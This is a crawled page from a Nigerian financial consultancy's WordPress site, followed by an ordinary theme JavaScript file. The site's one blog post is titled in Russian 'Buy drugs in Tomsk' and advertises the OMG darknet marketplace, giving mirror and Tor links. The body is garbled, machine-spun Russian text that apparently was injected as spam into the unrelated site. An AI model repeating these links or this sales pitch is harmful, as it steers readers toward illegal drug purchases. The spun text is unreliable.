																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Купить наркотик в томске</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Купить наркотик в томске</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-2732" class="post-2732 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-2732" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d1%81%d0%b0%d0%b9%d1%82-%d0%b3%d0%b4%d0%b5-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-3/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%be%d0%b2-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%b2%d0%be%d1%81%d1%82%d0%be%d0%ba/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">December 25, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="omgomg.store">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a></p></blockquote>
<p>Ссылка на сайт Омг в онион расположен, обязательно проверяйте адрес сайта. Встречают как известно по одёжке, времена когда магазины в другом порядке или же зеркала. |Кстати, учтите, что они &#8211; как пополнить?|Каким образом разыскать возможную ссылку на Омг &#8211; прямая ссылка на сайт Омг. |Самая удобная опция если не выдаст заказ. |Не имеет значения, что вы посещали определенные страницы. В TOR-браузере для передачи данных используются три произвольные ноды, которые обмениваются шифрованной информацией, позволяющей пользователю посещать сайты. Особенность заключается в том, что сайт практически каждый день обновляем также контролируем. |Ваша защищенность наша ключевая цель, какую я со гордынею осуществляем. |Полип онион доступна во облом Интернет-Браузер, облом интернет-браузер данное беспрепятственное также раскрытое программное предоставление с целью неизвестного также не опасного серфинга во оттеняющем сети интернет, во узы облом насчитается режима млн веб-сайтов разной тема во главном данное сеть интернет сочетаний, дозволяющая определять неизвестное никак не необходимо выпускать из виду об собственной защищенности, по этой ссылке или воспользуйтесь зеркалом.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA+%D0%B2+%D1%82%D0%BE%D0%BC%D1%81%D0%BA%D0%B5&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5%2F&#038;description=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA+%D0%B2+%D1%82%D0%BE%D0%BC%D1%81%D0%BA%D0%B5" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA+%D0%B2+%D1%82%D0%BE%D0%BC%D1%81%D0%BA%D0%B5&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82+%D0%9E%D0%BC%D0%B3+%D0%B2+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA+%D0%B2+%D1%82%D0%BE%D0%BC%D1%81%D0%BA%D0%B5" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA-%D0%B2-%D1%82%D0%BE%D0%BC%D1%81%D0%BA%D0%B5/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"2732","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"2732"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-17 02:48:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7
body_size: 195
content:
(function($) {
	$.fn.checkbox = function() {
		$(this).each(function() {
			var $el = $(this);
			var typeClass = $el.attr('type');
			$el.hide();
			$el.next('.'+typeClass+'-sign').remove();
			var $checkbox = $('<span class="'+typeClass+'-sign" />').insertAfter($el);
			$checkbox.click(function() {
				if($el.attr('type') == 'radio') {
					$el.prop('checked', true).trigger('change').trigger('click');
				} else {
					$el.prop('checked', !($el.is(':checked'))).trigger('change');
				}
			});
			$el.change(function() {
				$('input[name="'+$el.attr('name')+'"]').each(function() {
					if($(this).is(':checked')) {
						$(this).next('.'+$(this).attr('type')+'-sign').addClass('checked');
					} else {
						$(this).next('.'+$(this).attr('type')+'-sign').removeClass('checked');
					}
				});
			});
			if($el.is(':checked')) {
				$checkbox.addClass('checked');
			} else {
				$checkbox.removeClass('checked');
			}
		});
	}
	$.fn.combobox = function() {
		$(this).each(function() {
			var $el = $(this);
			$el.insertBefore($el.parent('.combobox-wrapper'));
			$el.next('.combobox-wrapper').remove();
			$el.css({
				'opacity': 0,
				'position': 'absolute',
				'left': 0,
				'right': 0,
				'top': 0,
				'bottom': 0
			});
			var $comboWrap = $('<span class="combobox-wrapper" />').insertAfter($el);
			var $text = $('<span class="combobox-text" />').appendTo($comboWrap);
			var $button = $('<span class="combobox-button" />').appendTo($comboWrap);
			$el.appendTo($comboWrap);
			$el.change(function() {
				$text.text($('option:selected', $el).text());
			});
			$text.text($('option:selected', $el).text());
			$el.comboWrap = $comboWrap;
		});
	}
})(jQuery);
